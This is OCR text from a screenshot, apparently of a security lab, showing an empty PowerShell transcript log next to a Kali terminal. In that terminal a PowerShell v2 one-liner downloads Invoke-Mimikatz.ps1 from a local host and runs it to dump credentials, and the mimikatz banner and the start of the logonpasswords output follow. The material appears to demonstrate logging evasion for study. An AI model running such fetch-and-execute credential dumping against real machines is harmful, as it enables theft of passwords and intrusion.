 PowerShell_transcript.20180718230739.txt - Notepad
File Edit Format View Help
**********************
Windows PowerShell Transcript Start
Start time: 20180718230739
Username  : PC-MANTVYDAS\mantvydas
Machine   : PC-MANTVYDAS (Microsoft Windows NT 6.1.7601 Service Pack 1)
**********************
**********************
Windows PowerShell Transcript End
End time: 20180718230804
**********************
Kali2018 (Snapshot 1) [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
ications Places Terminator Wed 23:11 1
/bin/bash
/bin/bash 131x21
katz -DumpCreds
powershell -version 2 IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz
 -DumpCreds
Transcript started, output file is C:\Users\mantvydas\Documents\PowerShell_tran
script.20180718230739.txt
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1019078 (00000000:000f8cc6)
Session           : Interactive from 2
er
er